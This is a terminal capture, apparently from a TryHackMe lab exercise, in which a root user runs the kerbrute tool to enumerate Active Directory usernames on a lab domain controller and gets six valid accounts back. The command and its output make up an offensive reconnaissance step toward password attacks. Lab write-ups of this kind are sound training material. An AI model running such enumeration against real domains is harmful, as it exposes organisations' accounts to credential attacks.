 ┌─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/soupedecode1]
└──╼ #kerbrute userenum -d soupedecode.local --dc 10.201.119.45 usernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 08/02/25 - Ronnie Flathers @ropnop
2025/08/02 20:50:34 >  Using KDC(s):
2025/08/02 20:50:34 >   10.201.119.45:88
2025/08/02 20:50:34 >  [+] VALID USERNAME:       Guest@soupedecode.local
2025/08/02 20:50:34 >  [+] VALID USERNAME:       kleo2@soupedecode.local
2025/08/02 20:50:34 >  [+] VALID USERNAME:       jharper5@soupedecode.local
2025/08/02 20:50:34 >  [+] VALID USERNAME:       bmark0@soupedecode.local
2025/08/02 20:50:34 >  [+] VALID USERNAME:       bxenia6@soupedecode.local
2025/08/02 20:50:34 >  [+] VALID USERNAME:       pquinn4@soupedecode.local